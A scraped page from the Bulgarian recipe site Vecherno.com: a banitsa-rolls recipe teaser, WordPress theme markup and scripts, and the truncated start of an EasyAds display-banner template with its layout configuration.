                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2018-12-20T17:32:15+02:00"><meta itemprop="dateModified" content="2018-12-20T17:32:15+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Ретро сладкиш, с който ще си оближете пръстите: Още щом го видя и веднага ми се дояжда"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2018/12/2018-12-20_17-29-45.png"><meta itemprop="width" content="623"><meta itemprop="height" content="300"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696751e092527
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_496';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_1dd';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_1dd');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_673';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_673","tdc_css_class":"tdi_55_673","tdc_css_class_style":"tdi_55_673_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_673');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_567';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_567');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_e55';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_e55","tdc_css_class":"tdi_77_e55","tdc_css_class_style":"tdi_77_e55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_e55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[56496]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=QwyAr0syTKwr7udqqX6CM2XXHer2epAMCSsxg0c2GXlXDHjnOqGpYOuokkacfeKt8Va1STxEdG1LwCKIUQaAO7T6j9rr1bejq9lex8mXHkBy85Zlblu8tt0I3Rk5slnPGxhozirROc4UWmrEexe7ROcTd1MM2te_m9SYFIzKaxULWO-bgP1TR4ak2QPi-XTbeoN91a2jehHL3dTNyhgAXYUsmuW4w-QxenlhSCInQ25KWTaH6_885zxVWAUXJXVMgB0hQb9Hh1P_LoUrcpQ_DxLpb2cJCoprVpf-3lo9lgNwmkbZur9msiqlF8Kf7gMeLAU03MD8UzPI_60mWwg2-4jVwq861tKg_SH1qtBTvzOyy3OFckYvkkQ_-0Iw-3hNgOfioGrh9HHhMJpzHT5h356G82jsnII2km3nseiQgslWPV3OoDLSjBT0728y21OdgTie3SbgpMbiptDd_UlWPY4aYMFm-fv6SQsiqNA_EiJb7WBljIXo8c5gwXv_3-Du7M_yAw45Tb2WrV_88z0eT5D-c1HsPgc1e93uV_qK34yf81YOvHYzspA3NHJ9AxKzKAmKu86N3XORL_C8FPOhGi607oi21Jy5HxNx08k49Ij5Wzp_tX28dFJ1MXXLyMqOkTAj7oWkBr_k3RfGM0kf_rHBsqUDu0mSxC9akKAVCKcIkX5HHs1_r_cGGbocHvLDqVWzdZienEd75gOxpU28wyK6Qgv43zx94fX0LDgLbhf6g4AwyDX59f4p3wZsgsHFIoPPnGW3IFQvC8MqKCKetgAFM6ryz-AmYL8qijql9VKdP7EbAL5JEJziAhBSXmUEY4gUjmICvSWEz3ds5JMZQgAvs6vjxAO8Zm6_8eQ5R7XWwWTkN-t1dQ,,
body_size: 9054
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=Ap8ituUSJ_GUy3F-Ts7IzfWT9x45seZ13U8sVEf3NEOPrACkLd_d7L2CfFvwZE7_ncFvJPurxuprElRp0XrkrpB9VVNvkxJ-fphea4HGT5PdP3GtoPJy9zTtoeGukpi49KuZYvlc7whjxwEWpVRafQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
